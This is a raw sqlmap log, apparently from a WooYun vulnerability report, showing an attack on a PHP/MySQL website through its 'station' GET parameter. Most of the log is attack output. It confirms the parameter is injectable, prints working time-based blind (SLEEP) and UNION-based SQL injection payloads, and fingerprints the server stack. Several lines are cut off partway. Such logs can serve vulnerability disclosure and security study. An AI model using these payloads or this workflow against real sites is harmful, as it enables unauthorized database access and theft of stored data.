 [09:26:54] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[09:26:54] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as
[09:27:15] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[09:27:37] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[09:27:54] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[09:28:17] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[09:29:35] [INFO] GET parameter 'station' seems to be 'MySQL > 5.0.11 AND time-based blind (SELECT)'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMS
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) an
[09:29:35] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:29:35] [INFO] automatically extending ranges for UNION query injection technique tests as there i
[09:29:50] [WARNING] reflective value(s) found and filtering out
[09:31:11] [INFO] target URL appears to be UNION injectable with 1 columns
[09:31:17] [INFO] GET parameter 'station' is 'Generic UNION query (NULL) - 1 to 20 columns' injectabl
GET parameter 'station' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 104 HTTP(s) requests:
---
Parameter: station (GET)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: station=9' AND (SELECT * FROM (SELECT(SLEEP(5)))AvWi) AND 'DlMU'='DlMU&page=1
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: station=9' UNION ALL SELECT CONCAT(0x7162767671,0x5249597757516f517953,0x71766a6b71)-- &
---
[09:31:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL 5.0.11
[09:31:20] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\huoc
www.wooyun.org